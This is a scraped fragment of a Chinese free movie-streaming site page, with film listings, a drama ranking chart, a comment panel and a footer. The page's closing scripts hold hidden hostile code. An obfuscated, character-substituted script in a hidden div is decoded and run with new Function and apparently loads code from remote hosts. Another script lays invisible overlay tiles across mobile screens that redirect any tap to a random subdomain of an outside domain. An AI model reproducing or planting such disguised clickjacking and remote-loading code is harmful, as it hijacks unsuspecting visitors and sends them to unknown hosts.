style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/333915.html" title="一线希望">一线希望</a></p><p class="vodlist_sub">迈尔斯·特勒将出演生存题材新片[一线希望](Not Without Hope，暂译)。本片由鲁伯特·温莱特执导，根据</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/334575.html" title="莉莉法案" data-original="https://pic.youkupic.com/upload/vod/20260116-1/c9d2072dc37c730c85d3a7dfbf52f04d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334575.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based on the remark</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/221109.html" title="风林火山" data-original="https://www.imgikzy.com/upload/vod/20221021-45/4c21c79482a34674fd25588937259b69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221109.html" title="风林火山">风林火山</a></p><p class="vodlist_sub">日本战国时代，东海道甲斐的武田信玄（中村锦之助 饰）以《孙子兵法》中的“风林火山”为军旗，征战四方，立下赫赫威名。中</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/334540.html" title="开着我的房车去旅行" data-original="https://pic.youkupic.com/upload/vod/20260115-1/533c263805b5991dd2e2cc554c86e38f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334540.html" title="开着我的房车去旅行">开着我的房车去旅行</a></p><p class="vodlist_sub">影片讲述了主人公周云飞因为梦想，踏上了自己的房车之旅，在旅程中他经历了许多事情，也体会到了很多道理。人生就是一场旅行</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“彼得卢”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="166052" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="机智问答" href="/detail/191794.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20220902-1/18750e4d98b785cd0ab94a20125186f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">机智问答</h4></div><p class="vodlist_sub">1994&nbsp;/&nbsp;美国&nbsp;/&nbsp;剧情,历史</p><p><span class="vodlist_sub">状态：BD</span></p></div></a></li><li class="part_eone"><a href="/detail/153328.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>危急时刻国语</a></li><li class="part_eone"><a href="/detail/320460.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>等候董建华发落粤语</a></li><li class="part_eone"><a href="/detail/283116.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>顶级拉拉队</a></li><li class="part_eone"><a href="/detail/277041.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>猎妖师 (2016)</a></li><li class="part_eone"><a href="/detail/246814.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>钞级布偶</a></li><li class="part_eone"><a href="/detail/235226.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>如意厨房</a></li><li class="part_eone"><a href="/detail/232889.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>犬饲先生养狗记</a></li><li class="part_eone"><a href="/detail/222876.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>大爱永无言</a></li><li class="part_eone"><a href="/detail/201557.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>戆徒</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="166052" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zjjldly.com/" title="飘花电影网">飘花电影网</a>提供免费最新热播VIP电视剧大全、动漫、综艺、高清未删减电影</p><p>Copyright © 2023 zjjldly.com All Rights Reserved</p><p>粤ICP备20236729号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/21.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/22.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/24.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/23.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zjjldly.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 